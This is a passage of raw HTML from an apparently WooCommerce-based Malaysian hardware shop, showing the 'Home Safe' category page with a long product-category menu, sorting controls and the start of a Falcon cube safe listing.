								<a href="https://asiatimber.com.my/" class="woodmart-logo woodmart-sticky-logo" rel="home">
				<img src="https://asiatimber.com.my/wp-content/uploads/2017/06/logo.jpg" alt="Asia Timber" style="max-width: 150px;" />			</a>
			</div>
</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn title-shop" style="">
						<div class="container">
							<div class="nav-shop">

								<div class="shop-title-wrapper">
																						<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
											
																			<h1 class="entry-title">HOME SAFE</h1>
																	</div>
								
								<div class="woodmart-show-categories"><a href="#">Categories</a></div><ul class="woodmart-product-categories has-product-count"><li class="cat-link shop-all-link"><div class="category-nav-link"><a href="https://asiatimber.com.my/shop/">
				<span class="category-summary">
					<span class="category-name">All</span>
					<span class="category-products-count">
						<span class="cat-count-label">products</span>
					</span>
				</span>
		</a></div></li>	<li class="cat-item cat-item-87 wc-default-cat"><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/" ><span class="category-summary"><span class="category-name">DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">26</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-153 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/cylindrical-lock/" ><span class="category-summary"><span class="category-name">CYLINDRICAL LOCK</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-152 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/handleset-lock/" ><span class="category-summary"><span class="category-name">HANDLESET LOCK</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-154 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/mortise-lock/" ><span class="category-summary"><span class="category-name">MORTISE LOCK</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-252 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/uncategorized/tubular-lever-lock/" ><span class="category-summary"><span class="category-name">TUBULAR LEVER LOCK</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-165 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/bathroom/" ><span class="category-summary"><span class="category-name">BATHROOM</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-169 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/bracket/" ><span class="category-summary"><span class="category-name">BRACKET</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-158 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/bracket/l-bracket/" ><span class="category-summary"><span class="category-name">L BRACKET</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-172 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/castor/" ><span class="category-summary"><span class="category-name">CASTOR</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-247 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/contact-spray-glue/" ><span class="category-summary"><span class="category-name">CONTACT &amp; SPRAY GLUE</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-95 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/cylinder/" ><span class="category-summary"><span class="category-name">CYLINDER</span><span class="category-products-count"><span class="cat-count-number">10</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-137 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/cylinder/abus-cylinder/" ><span class="category-summary"><span class="category-name">ABUS CYLINDER</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-249 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/cylinder/armor-cylinder/" ><span class="category-summary"><span class="category-name">ARMOR CYLINDER</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-86 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/" ><span class="category-summary"><span class="category-name">DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">34</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-127 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/hafele-digital-door-lock/" ><span class="category-summary"><span class="category-name">HAFELE DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-248 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaadas-smart-door-lock/" ><span class="category-summary"><span class="category-name">KAADAS SMART DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-125 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/kaba-digital-door-lock/" ><span class="category-summary"><span class="category-name">KABA DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-128 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/samsung-digital-door-lock/" ><span class="category-summary"><span class="category-name">SAMSUNG DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-124 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/st-guchi-digital-door-lock/" ><span class="category-summary"><span class="category-name">ST GUCHI DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-126 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/digital-door-lock/yale-digital-door-lock/" ><span class="category-summary"><span class="category-name">YALE DIGITAL DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-97 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/" ><span class="category-summary"><span class="category-name">DOOR ACCESSORIES</span><span class="category-products-count"><span class="cat-count-number">123</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-147 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/bi-fold-latch/" ><span class="category-summary"><span class="category-name">BI FOLD LATCH</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-151 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/door-guardian/" ><span class="category-summary"><span class="category-name">DOOR GUARDIAN</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-149 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/door-stopper/" ><span class="category-summary"><span class="category-name">DOOR STOPPER</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-150 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/dust-socket/" ><span class="category-summary"><span class="category-name">DUST SOCKET</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-156 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/hinges/" ><span class="category-summary"><span class="category-name">HINGES</span><span class="category-products-count"><span class="cat-count-number">41</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-146 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/indicator-latch/" ><span class="category-summary"><span class="category-name">INDICATOR LATCH</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-148 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/latch/" ><span class="category-summary"><span class="category-name">LATCH</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-96 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/" ><span class="category-summary"><span class="category-name">LOCK EYE</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
	<ul class='children'>
	<li class="cat-item cat-item-138 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/lock-eye/lock-eye-lock-eye/" ><span class="category-summary"><span class="category-name">LOCK EYE</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-141 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-door-lock/" ><span class="category-summary"><span class="category-name">SLIDING DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-140 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/door-accessories/sliding-roller-track/" ><span class="category-summary"><span class="category-name">SLIDING ROLLER &amp; TRACK</span><span class="category-products-count"><span class="cat-count-number">20</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-98 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/drawer-runner/" ><span class="category-summary"><span class="category-name">DRAWER RUNNER</span><span class="category-products-count"><span class="cat-count-number">51</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-163 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/fitting-fixture/" ><span class="category-summary"><span class="category-name">FITTING &amp; FIXTURE</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-159 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/furniture-door-lock/" ><span class="category-summary"><span class="category-name">FURNITURE DOOR LOCK</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-160 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/furniture-fitting/" ><span class="category-summary"><span class="category-name">FURNITURE FITTING</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-162 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/general-hardware/" ><span class="category-summary"><span class="category-name">GENERAL HARDWARE</span><span class="category-products-count"><span class="cat-count-number">30</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-157 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/handle/" ><span class="category-summary"><span class="category-name">HANDLE</span><span class="category-products-count"><span class="cat-count-number">15</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-166 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/hanger/" ><span class="category-summary"><span class="category-name">HANGER</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-164 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen/" ><span class="category-summary"><span class="category-name">KITCHEN</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-93 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/" ><span class="category-summary"><span class="category-name">KITCHEN ACCESSORIES</span><span class="category-products-count"><span class="cat-count-number">13</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-134 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-accessories/" ><span class="category-summary"><span class="category-name">TAGPIN SUS 304 S/S ACCESSORIES</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-133 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-accessories/tagpin-sus-304-s-s-drip-tray/" ><span class="category-summary"><span class="category-name">TAGPIN SUS 304 S/S DRIP TRAY</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-92 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-basket/" ><span class="category-summary"><span class="category-name">KITCHEN BASKET</span><span class="category-products-count"><span class="cat-count-number">43</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-132 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-basket/tagpin-sus-304-s-s-basket/" ><span class="category-summary"><span class="category-name">TAGPIN SUS 304 S/S BASKET</span><span class="category-products-count"><span class="cat-count-number">43</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-99 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/kitchen-lift-stay/" ><span class="category-summary"><span class="category-name">KITCHEN LIFT STAY</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-245 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/ladder/" ><span class="category-summary"><span class="category-name">LADDER</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-246 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/laminate-cutter/" ><span class="category-summary"><span class="category-name">LAMINATE CUTTER</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-144 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/led/" ><span class="category-summary"><span class="category-name">LED</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-104 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/led/led-profile/" ><span class="category-summary"><span class="category-name">LED PROFILE</span><span class="category-products-count"><span class="cat-count-number">7</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-94 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pad-lock/" ><span class="category-summary"><span class="category-name">LOCK</span><span class="category-products-count"><span class="cat-count-number">35</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-135 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pad-lock/abus-pad-lock/" ><span class="category-summary"><span class="category-name">ABUS PAD LOCK</span><span class="category-products-count"><span class="cat-count-number">18</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-155 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pad-lock/key-nox/" ><span class="category-summary"><span class="category-name">KEY-NOX</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-250 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/machinery-tool/" ><span class="category-summary"><span class="category-name">MACHINERY TOOLS</span><span class="category-products-count"><span class="cat-count-number">9</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-253 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/machinery-tool/milwaukee/" ><span class="category-summary"><span class="category-name">MILWAUKEE</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-251 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/machinery-tool/worx/" ><span class="category-summary"><span class="category-name">WORX</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-168 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/pipe/" ><span class="category-summary"><span class="category-name">PIPE</span><span class="category-products-count"><span class="cat-count-number">2</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-243  current-cat-parent current-cat-ancestor"><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/" ><span class="category-summary"><span class="category-name">SAFE</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-88 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/" ><span class="category-summary"><span class="category-name">DIGITAL FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
	<ul class='children'>
	<li class="cat-item cat-item-129 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/digital-fire-safe/yale-digital-fire-safe/" ><span class="category-summary"><span class="category-name">YALE DIGITAL FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-90 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/euro-fire-safe/" ><span class="category-summary"><span class="category-name">EURO FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-89  current-cat"><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/home-safe/" ><span class="category-summary"><span class="category-name">HOME SAFE</span><span class="category-products-count"><span class="cat-count-number">4</span> <span class="cat-count-label">products</span></span></span></a></div>
	<ul class='children'>
	<li class="cat-item cat-item-131 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/home-safe/falcon-home-safe/" ><span class="category-summary"><span class="category-name">FALCON HOME SAFE</span><span class="category-products-count"><span class="cat-count-number">1</span> <span class="cat-count-label">product</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-130 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/home-safe/yale-home-safe/" ><span class="category-summary"><span class="category-name">YALE HOME SAFE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-91 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/safe/solid-fire-safe/" ><span class="category-summary"><span class="category-name">SOLID FIRE SAFE</span><span class="category-products-count"><span class="cat-count-number">0</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-244 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/screw-nut-2/" ><span class="category-summary"><span class="category-name">SCREW &amp; NUT</span><span class="category-products-count"><span class="cat-count-number">14</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-170 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw/" ><span class="category-summary"><span class="category-name">SCREW</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-171 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/screw-nut-2/screw-nut/" ><span class="category-summary"><span class="category-name">SCREW NUT</span><span class="category-products-count"><span class="cat-count-number">8</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-161 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/alu-handle/" ><span class="category-summary"><span class="category-name">STAINLESS STEEL HANDLE</span><span class="category-products-count"><span class="cat-count-number">3</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-100 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/" ><span class="category-summary"><span class="category-name">TV POCKET SLIDE</span><span class="category-products-count"><span class="cat-count-number">6</span> <span class="cat-count-label">products</span></span></span></a></div>
<ul class='children'>
	<li class="cat-item cat-item-139 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/tv-pocket-slide/tv-pocket-slide-tv-pocket-slide/" ><span class="category-summary"><span class="category-name">TV POCKET SLIDE</span><span class="category-products-count"><span class="cat-count-number">5</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
</li>
	<li class="cat-item cat-item-105 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/ventilator-cap/" ><span class="category-summary"><span class="category-name">VENTILATOR CAP</span><span class="category-products-count"><span class="cat-count-number">12</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
	<li class="cat-item cat-item-103 "><div class="category-nav-link"><a href="https://asiatimber.com.my/product-category/wire-cover/" ><span class="category-summary"><span class="category-name">WIRE COVER</span><span class="category-products-count"><span class="cat-count-number">11</span> <span class="cat-count-label">products</span></span></span></a></div>
</li>
</ul>
							</div>
						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		
<div class="site-content shop-content-area col-lg-9 col-12 col-md-9 order-md-last description-area-before content-with-products" role="main"><div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="woodmart-woo-breadcrumbs">
		<nav class="woocommerce-breadcrumb"><a href="https://asiatimber.com.my" class="breadcrumb-link ">Home</a><a href="https://asiatimber.com.my/product-category/safe/" class="breadcrumb-link breadcrumb-link-last">SAFE</a><span class="breadcrumb-last"> HOME SAFE</span></nav>		<p class="woocommerce-result-count">
	Showing all 4 results</p>
	</div>
	<div class="woodmart-shop-tools">
					<div class="woodmart-show-sidebar-btn">
				<span class="woodmart-side-bar-icon"></span>
				<span>Show sidebar</span>
			</div>
		
		<div class="woodmart-products-per-page">

			<span class="per-page-title">Show</span>

											<a rel="nofollow" href="https://asiatimber.com.my/product-category/safe/home-safe/?per_page=9" class="per-page-variation">
								<span>9</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://asiatimber.com.my/product-category/safe/home-safe/?per_page=24" class="per-page-variation">
								<span>24</span>
							</a>
							<span class="per-page-border"></span>
											<a rel="nofollow" href="https://asiatimber.com.my/product-category/safe/home-safe/?per_page=36" class="per-page-variation">
								<span>36</span>
							</a>
							<span class="per-page-border"></span>
						</div>
				<div class="woodmart-products-shop-view products-view-grid">
						
				
					<a rel="nofollow" href="https://asiatimber.com.my/product-category/safe/home-safe/?per_row=2&shop_view=grid" class="per-row-2 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
	<path d="M7,2v5H2V2H7 M9,0H0v9h9V0L9,0z"/>
	<path d="M17,2v5h-5V2H17 M19,0h-9v9h9V0L19,0z"/>
	<path d="M7,12v5H2v-5H7 M9,10H0v9h9V10L9,10z"/>
	<path d="M17,12v5h-5v-5H17 M19,10h-9v9h9V10L19,10z"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://asiatimber.com.my/product-category/safe/home-safe/?per_row=3&shop_view=grid" class="per-row-3 shop-view current-variation">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="5" height="5"/>
<rect x="7" width="5" height="5"/>
<rect x="14" width="5" height="5"/>
<rect y="7" width="5" height="5"/>
<rect x="7" y="7" width="5" height="5"/>
<rect x="14" y="7" width="5" height="5"/>
<rect y="14" width="5" height="5"/>
<rect x="7" y="14" width="5" height="5"/>
<rect x="14" y="14" width="5" height="5"/>
</svg>
					</a>

				
					<a rel="nofollow" href="https://asiatimber.com.my/product-category/safe/home-safe/?per_row=4&shop_view=grid" class="per-row-4 shop-view ">
						<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="19px" height="19px" viewBox="0 0 19 19" enable-background="new 0 0 19 19" xml:space="preserve">
<rect width="4" height="4"/>
<rect x="5" width="4" height="4"/>
<rect x="10" width="4" height="4"/>
<rect x="15" width="4" height="4"/>
<rect y="5" width="4" height="4"/>
<rect x="5" y="5" width="4" height="4"/>
<rect x="10" y="5" width="4" height="4"/>
<rect x="15" y="5" width="4" height="4"/>
<rect y="15" width="4" height="4"/>
<rect x="5" y="15" width="4" height="4"/>
<rect x="10" y="15" width="4" height="4"/>
<rect x="15" y="15" width="4" height="4"/>
<rect y="10" width="4" height="4"/>
<rect x="5" y="10" width="4" height="4"/>
<rect x="10" y="10" width="4" height="4"/>
<rect x="15" y="10" width="4" height="4"/>
</svg>
					</a>

				
					</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
				</form>
	</div>
</div>


<div class="woodmart-active-filters">
	</div>

<div class="woodmart-shop-loader"></div>

			
			
<div class="products elements-grid align-items-start woodmart-products-holder  woodmart-spacing-30 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="">				
												
					
						<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-base  col-6 col-sm-6 col-md-4 col-lg-4 first  product-in-grid post-3396 type-product status-publish has-post-thumbnail product_cat-falcon-home-safe product_cat-home-safe first instock sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="3396">

		
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://asiatimber.com.my/product/falcon-cube-safe-d23-230x430x350/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="onsale product-label">-25%</span></div><img width="48" height="64" src="https://asiatimber.com.my/wp-includes/images/media/default.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" />		</a>
					<div class="hover-img">
				<a href="https://asiatimber.com.my/product/falcon-cube-safe-d23-230x430x350/">
					<img width="600" height="850" src="https://asiatimber.com.my/wp-content/uploads/2018/03/20140121_827852997390950_8666305461565395820_n_1-600x850.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://asiatimber.com.my/wp-content/uploads/2018/03/20140121_827852997390950_8666305461565395820_n_1-600x850.jpg 600w, https://asiatimber.com.my/wp-content/uploads/2018/03/20140121_827852997390950_8666305461565395820_n_1-212x300.jpg 212w, https://asiatimber.com.my/wp-content/uploads/2018/03/20140121_827852997390950_8666305461565395820_n_1.jpg 678w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
			</div>
				<div class="wrapp-swatches"><div class="woodmart-compare-btn product-compare-button"><a href="https://asiatimber.com.my/product/falcon-cube-safe-d23-230x430x350/" data-added-text="Compare products" data-id="3396">Compare</a></div></div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://asiatimber.com.my/product/falcon-cube-safe-d23-230x430x350/">FALCON CUBE SAFE-D23 (230X430X350)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
